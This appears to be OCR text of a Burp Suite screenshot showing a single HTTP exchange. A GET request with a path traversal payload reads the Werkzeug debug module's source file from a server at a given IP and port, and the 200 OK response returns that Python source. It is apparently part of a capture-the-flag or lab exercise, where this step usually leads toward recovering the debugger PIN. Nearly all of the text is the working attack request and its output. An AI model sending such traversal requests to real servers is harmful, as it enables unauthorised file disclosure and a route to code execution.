 Request
Pretty Raw Hex Hackvertor \n
1 GET /../../usr/local/lib/python3.8/site-packages/werkzeug/debug/__init__.py HTTP/1.1
2 Host: 13.215.248.36:30489
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/117.0.5938.63 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
10
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.6 Python/3.8.17
3 Date: Tue, 19 Sep 2023 16:10:25 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 18760
6 Connection: close
7
8 from __future__ import annotations
9
10 import getpass
11 import hashlib
12 import json
13 import os
14 import pkgutil
15 import re
16 import sys
17 import time
18 import typing as t
19 import uuid
20 from contextlib import ExitStack
21 from io import BytesIO
22 from itertools import chain
23 from os.path import basename
24 from os.path import join
25 from zlib import adler32
26
27 from .._internal import _log
28 from ..exceptions import NotFound
29 from ..http import parse_cookie
30 from ..security import gen_salt
31 from ..utils import send_file
Search 0 highlights
Inspector
Notes